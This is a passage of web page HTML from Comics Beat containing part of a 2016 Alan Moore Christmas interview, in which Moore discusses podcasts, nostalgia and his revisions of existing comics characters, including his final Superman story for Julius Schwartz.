" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23-276x300.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23.png" src="https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23-276x300.png" alt="" width="276" height="300" class="size-medium wp-image-226176" srcset="https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23-276x300.png 276w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23-138x150.png 138w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23.png 400w" sizes="(max-width: 276px) 100vw, 276px" /></noscript><figcaption id="caption-attachment-226176" class="wp-caption-text">Hexagram 23 &#8211; Breaking Apart</figcaption></figure>As for podcasts, I was appearing roughly once a month to between fifty and a hundred people at the local <strong>NN Cafe</strong> in 2014 and 2015, with <strong>Robin Ince</strong> and <strong>Grace Petrie</strong> (who was at the second <strong>Counter Culture Conference, Hexagram 23: Breaking Apart</strong>, last weekend, and who, sort of like the Hulk, just gets better the angrier she gets, and is thus approaching near-godlike levels of performance after 2016) and occasional other guests. These were all recorded as podcasts under the name of <strong>Robin, Grace and Alan’s Bloomin’, Buzzin’ Confusion</strong>, although when Robin’s contact failed to actually broadcast any of these, he suggested we rename it <strong>Schrodinger’s Podcast</strong> since its ontological status seemed to be in doubt. Since then, with the emergence of the <strong>Northampton Arts Lab</strong>, it’s been suggested that we broadcast them ourselves and then continue the series, perhaps with <strong>Josie Long</strong> on board. I’m potentially meeting up with Robin for a pizza sometime next week, so we’ll probably talk about it then. </p>
<p>As for the idea of a solo podcast, I afraid that I don’t have any interest in that, nor any wish to impose my thoughts and pronouncements upon an audience to a greater extent than I’m doing already. The big fun of podcasts is meeting up with people and getting the chance to just chat and enjoy their company in a relaxed setting. This was true when I was talking to <strong>Scroobius Pip</strong>, and it’s always true of Robin and Josie’s <strong>Utter Shambles</strong>, which, the last time I was on it, led to a meeting with <strong>John Dowie</strong> for the first time in thirty years. I’d recently described John as ‘the archaeopteryx of alternative comedy’, and tried to explain to him that this was intended as a compliment, rather than (as he rightly suspected) a cheap comment about his nose and his raucous, screeching voice. He got quite upset, launched himself from a first story window and glided away on the warm updrafts above west London. I haven’t seen him since. So, yeah, podcasts may well figure somewhere in my near future.</p>
<p><strong>Kyle Rogers</strong>: <em>In your work you&#8217;ve often incorporated elements from a variety of existing works. Right now we seem, culturally, to be at a high point for new works which rely on nostalgia or retreading known territory (narratively speaking). How do you feel about this phenomenon, and are there any creators in any medium who you think are using nostalgia or elements of past works in particularly interesting ways?</em></p>
<p><strong>Julian West</strong> adds: <em>This is a question that I&#8217;d like to see explored, because Alan Moore is known for (a) reinventing existing characters, or character tropes, and (b) for condemning the inability of the comics and film industries to avoid recycling the same old things. Were one being unkind, one might see a contradiction there, and such areas are often productive of insightful thoughts from Himself.</em></p>
<p><figure id="attachment_226177" aria-describedby="caption-attachment-226177" style="width: 298px" class="wp-caption alignright"><img decoding="async" data-attachment-id="226177" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/rorschach/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach.jpg" data-orig-size="447,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rorschach" data-image-description="" data-image-caption="&lt;p&gt;Not Charlton Comics&#8217; The Question&lt;/p&gt;
" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach-298x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20298%20300'%3E%3C/svg%3E" alt="" width="298" height="300" class="size-medium wp-image-226177" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach-298x300.jpg 298w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach-150x150.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach.jpg 447w" data-lazy-sizes="(max-width: 298px) 100vw, 298px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach-298x300.jpg" /><noscript><img decoding="async" data-attachment-id="226177" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/rorschach/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach.jpg" data-orig-size="447,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rorschach" data-image-description="" data-image-caption="&lt;p&gt;Not Charlton Comics&#8217; The Question&lt;/p&gt;
" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach-298x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach.jpg" src="https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach-298x300.jpg" alt="" width="298" height="300" class="size-medium wp-image-226177" srcset="https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach-298x300.jpg 298w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach-150x150.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Rorschach.jpg 447w" sizes="(max-width: 298px) 100vw, 298px" /></noscript><figcaption id="caption-attachment-226177" class="wp-caption-text">Not Charlton Comics&#8217; The Question</figcaption></figure><strong>Alan Moore</strong>: In my experience of writing comic books in the late twentieth century, it would usually be the case that the writer would be asked to take over a pre-established character, frequently when that character was more or less on its last legs. The brief here, clearly, is &#8216;try and fix this concept so that it works and we can make money from it.&#8217; I’d suggest that any attempt to do such a thing successfully involves a revision of some kind, whether we’re talking about <strong>Swamp Thing</strong>, <strong>Captain Britain</strong> or the <strong>Charlton Comics</strong> roster. </p>
<p>After all, if you took your job seriously, this is what you were being paid to do, back then at the end of the twentieth century when the problem of cultural recycling and zombie franchises was not so clearly defined or noticeable as it has become in the current era. </p>
<p>With the <strong>ABC</strong> [<strong>America&#8217;s Best Comics</strong>] books, I was making an attempt to re-imagine a mainstream comic book line founded on different principles, that borrowed from the medium’s rich and diverse past while trying to create progressive material adequate to its present and future. <em>The League</em>, from its outset, was much more a cultural game or experiment – the attempt to combine all fictional realities in one intertextual continuum – than it was an exercise in <strong>Steampunk</strong> nostalgia for the Victorian period, as evidenced by our rapidly moving on to other time periods after that second volume, leaving the lucrative market in Victorian intertextual nostalgia for things like, say, <em>Penny Dreadful</em>.</p>
<p>Similarly, <em>Lost Girls</em> was not an attempt to extend those three franchises well past their sell-by date, but rather an experiment in pornography that hopefully used those characters in a new and interesting way. My <strong>Lovecraft</strong> work for <strong>Avatar</strong>, especially <em>Providence</em>, is likewise not born of a nostalgia for Lovecraft, but rather from the complete opposite: a desire to re-examine Lovecraft’s work in light of the extraordinary amount of biographical and critical material that has appeared relating to the writer over the last thirty years, to throw out functionally useless fanboy ideas like ‘<strong>The Cthulhu Mythos</strong>’, to get rid of all the accumulated cosiness and show Lovecraft in a new light, as the experimental closet modernist that I believe him to have been. </p>
<p><figure id="attachment_226178" aria-describedby="caption-attachment-226178" style="width: 254px" class="wp-caption alignright"><img decoding="async" data-attachment-id="226178" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/jodie-whitaker/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker.jpg" data-orig-size="533,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jodie Whitaker" data-image-description="" data-image-caption="&lt;p&gt;The Doctor&lt;/p&gt;
" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker-254x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20254%20300'%3E%3C/svg%3E" alt="" width="254" height="300" class="size-medium wp-image-226178" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker-254x300.jpg 254w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker-127x150.jpg 127w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker.jpg 533w" data-lazy-sizes="(max-width: 254px) 100vw, 254px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker-254x300.jpg" /><noscript><img decoding="async" data-attachment-id="226178" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/jodie-whitaker/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker.jpg" data-orig-size="533,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jodie Whitaker" data-image-description="" data-image-caption="&lt;p&gt;The Doctor&lt;/p&gt;
" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker-254x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker.jpg" src="https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker-254x300.jpg" alt="" width="254" height="300" class="size-medium wp-image-226178" srcset="https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker-254x300.jpg 254w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker-127x150.jpg 127w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Jodie-Whitaker.jpg 533w" sizes="(max-width: 254px) 100vw, 254px" /></noscript><figcaption id="caption-attachment-226178" class="wp-caption-text">The Doctor Will See You Now</figcaption></figure>I may be missing something, but I don’t see things like <em>Dr. Who</em>, or the plethora of recycled 60s and 70s music that we seem to have endured since the mid 90s, or the slew of contemporary superhero films, or the various reincarnations of <strong>Sherlock Holmes</strong>, as being revisions in the sense that I understand the term. What, in most if not all of these cases, has been revised? What, beyond the special effects budget and the self-aware nods to the nostalgic adults who now appear to be the show’s main audience, has changed about <em>Doctor Who</em>? What’s changed about the riffs and the sleuths and the supermen other than some new window-dressing here and a new medium or two there? It seems to me that these are more re-brandings, for obvious commercial purposes, rather than any kind of intelligent and purposeful revisions, for creative purposes. I don’t deny that there are many talented individuals attached to these shows and films and this music, but I don’t feel that they are engaging with genuinely new ideas in the way that our current times seem to me to demand. </p>
<p>As regards nostalgia in general terms, according to a recent issue of New Scientist, a little of it can be good for us, psychologically and neurologically. It was, however, initially diagnosed as a potentially fatal illness, something elegantly demonstrated by the <em>South Park</em> clip that <strong>John Higgs</strong> showed everyone at the recent <strong>Hexagram 23</strong> event, with the ’Memberberries, or the <em>Private Eye</em> cover around eighteen months ago, with a UKIP candidate standing by a UKIP-decorated taxi cab, the driver of which is asking “Where to, guv?” and the candidate is replying “The 1950s, and step on it”. </p>
<p><figure id="attachment_226180" aria-describedby="caption-attachment-226180" style="width: 193px" class="wp-caption alignleft"><img decoding="async" data-attachment-id="226180" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/whatever-happened-to-the-man-of-tomorrow/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow.jpg" data-orig-size="411,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Whatever Happened to the Man of Tomorrow" data-image-description="" data-image-caption="&lt;p&gt;Whatever Happened to the Man of Tomorrow?&lt;/p&gt;
" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow-193x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20193%20300'%3E%3C/svg%3E" alt="" width="193" height="300" class="size-medium wp-image-226180" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow-193x300.jpg 193w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow-96x150.jpg 96w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow.jpg 411w" data-lazy-sizes="(max-width: 193px) 100vw, 193px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow-193x300.jpg" /><noscript><img decoding="async" data-attachment-id="226180" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/whatever-happened-to-the-man-of-tomorrow/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow.jpg" data-orig-size="411,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Whatever Happened to the Man of Tomorrow" data-image-description="" data-image-caption="&lt;p&gt;Whatever Happened to the Man of Tomorrow?&lt;/p&gt;
" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow-193x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow.jpg" src="https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow-193x300.jpg" alt="" width="193" height="300" class="size-medium wp-image-226180" srcset="https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow-193x300.jpg 193w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow-96x150.jpg 96w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Whatever-Happened-to-the-Man-of-Tomorrow.jpg 411w" sizes="(max-width: 193px) 100vw, 193px" /></noscript><figcaption id="caption-attachment-226180" class="wp-caption-text">Whatever Happened to the Man of Tomorrow?</figcaption></figure>The only time when nostalgia might be useful to a creator is when they have an assignment that needs to evoke certain qualities about a situation or character, to which personal nostalgia can provide a key. About the only example I can think of from my own career would be when <strong>Julius Schwartz</strong> asked me to write his final issues of <em>Superman</em> and <em>Action Comics</em>. He wasn’t asking me to revise the character. As I understood it, he was asking me to show what a great concept <strong>Superman</strong> already was, and how it really didn’t need the ‘revision’ that John Byrne would shortly be providing. In order to do this properly, having not been particularly attached to the character since the onset of puberty, I needed to use nostalgia as a way of reconnecting with my ten-year-old self, and then examining those memories with an adult eye in order to identify what it really was that to me, at that age, had represented the heart and the essence of the character. I concluded that to me, that essence had always been in the mythic trivia surrounding Superman rather than in the character himself, and I constructed my story accordingly. I can see that even if one’s purposes are radical character revision, a nostalgia-based review of the character and its initial appeal to you might not be a bad place to start, but beyond the above I personally can’t think of that many valid uses for nostalgia. If you enjoy it as an occasional pick-me-up to lift the spirits in bleak times, that sounds fine by me, but if depended upon to make contemporary life bearable or if used as a tool to manipulate an audience or an electorate, I think its effects would seem to be largely toxic, at least from my own perspective.</p>
<p><em>Further questions and answers will follow soon…</em></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-218753"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-218753"
				>
				<span id="sharing-facebook-218753" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-218753"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-218753"
				>
				<span id="sharing-twitter-218753" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-mastodon-218753"
				class="share-mastodon sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=mastodon"
				target="_blank"
				aria-labelledby="sharing-mastodon-218753"
				>
				<span id="sharing-mastodon-218753" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-218753"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-218753"
				>
				<span id="sharing-linkedin-218753" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-218753"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-218753"
				>
				<span id="sharing-tumblr-218753" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-218753"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-218753"
				>
				<span id="sharing-reddit-218753" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-218753"
				class="share-print sd-button share-icon no-text"
				href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-218753"
				>
				<span id="sharing-print-218753" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-218753"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20The%20Alan%20Moore%202016%20Christmas%20Interviews%20%E2%80%93%20Part%20II%3A%20%27Julius%20Schwartz%20asked%20me%20to%20write%20his%20final%20issues%20of%20%3Cem%3ESuperman%3C%2Fem%3E%20and%20%3Cem%3EAction%20Comics%3C%2Fem%3E%27&#038;body=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-218753"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="5a6ed2511a" data-email-share-track-url="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/?share=email">
				<span id="sharing-email-218753" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-40170576-218753-696e09e2799fd' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&amp;post_id=218753&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-218753-696e09e2799fd' data-name='like-post-frame-40170576-218753-696e09e2799fd' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_4">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg" /><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg" /></noscript></a></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.comicsbeat.com/tag/alan-moore/">Alan Moore</a></li><li><a href="https://www.comicsbeat.com/tag/avatar/">Avatar</a></li><li><a href="https://www.comicsbeat.com/tag/charlton-comics/">Charlton Comics</a></li><li><a href="https://www.comicsbeat.com/tag/doctor-who/">Doctor Who</a></li><li><a href="https://www.comicsbeat.com/tag/dodgem-logic/">Dodgem Logic</a></li><li><a href="https://www.comicsbeat.com/tag/hexagram-23/">Hexagram 23</a></li><li><a href="https://www.comicsbeat.com/tag/hip-hop-fascist-mandrill/">Hip Hop Fascist Mandrill</a></li><li><a href="https://www.comicsbeat.com/tag/hpl/">HPL</a></li><li><a href="https://www.comicsbeat.com/tag/jerusalem/">jerusalem</a></li><li><a href="https://www.comicsbeat.com/tag/john-higgs/">John Higgs</a></li><li><a href="https://www.comicsbeat.com/tag/lovecraft/">Lovecraft</a></li><li><a href="https://www.comicsbeat.com/tag/rvsamsg/">RVSAMSG</a></li><li><a href="https://www.comicsbeat.com/tag/supermanthe-really-very-serious-alan-moore-scholars-group/">SupermanThe Really Very Serious Alan Moore Scholars’ Group</a></li><li><a href="https://www.comicsbeat.com/tag/the-show/">The Show</a></li><li><a href="https://www.comicsbeat.com/tag/top-comics/">Top Comics</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Alan+Moore+2016+Christmas+Interviews+%E2%80%93+Part+II%3A+%E2%80%98Julius+Schwartz+asked+me+to+write+his+final+issues+of+%3Cem%3ESuperman%3C%2Fem%3E+and+%3Cem%3EAction+Comics%3C%2Fem%3E%E2%80%98&url=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics%2F&via=comicsbeat" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/&amp;media=https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg&description=The+Alan+Moore+2016+Christmas+Interviews+%E2%80%93+Part+II%3A+%E2%80%98Julius+Schwartz+asked+me+to+write+his+final+issues+of+%3Cem%3ESuperman%3C%2Fem%3E+and+%3Cem%3EAction+Comics%3C%2Fem%3E%E2%80%98" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" 